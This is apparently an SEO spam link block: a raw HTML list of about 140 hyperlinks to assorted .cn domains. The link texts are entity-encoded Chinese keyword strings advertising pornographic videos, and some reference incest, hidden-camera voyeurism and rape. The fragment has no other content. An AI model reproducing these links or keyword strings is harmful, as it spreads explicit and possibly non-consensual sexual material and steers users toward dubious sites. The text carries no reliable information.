<a href="http://kingmac.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://gotocom.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://02sun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://renliu114.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://euinvest.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://zjjyjd.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autowolf.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;av</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://x2654.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://hidas.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://my8858.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuayun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://ujzz.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://1beauty.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jeqv.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://meideshukong.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://fsthm.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://lei8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://llg7.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bailashu.cn" target="_blank">&#x5348;&#x591C;&#x5BB6;&#x5EAD;&#x5F71;&#x9662;</a>|
<a href="http://h20829.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssc747.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cnwuxikaiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://lix.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://gtii.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://fhtb.com.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://vigas.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://400800cn.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://namehome.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://rc51.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://panrou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://zlisp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://ulef.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://nchtools.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jindecheng.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zoneid.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://myorto.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nicecredit.com.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://51goshop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://shhaocha.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://58343.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://tiefolongguan.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://angni.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://re-dna.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tex5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://benevento.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://evermotor.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://gzshf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://shangniao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://obmk.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://yfa123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://totav.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://gszlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://419fzl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ygnjr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://fun48.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://cf5101.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h20829.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://dr8he.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://kxuo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxyate.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://dq-go.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://0510ruhome.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biany.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://wby5.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;av&#x5728;&#x7EBF;a</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdesc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j90.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ok-wy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://javaec.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
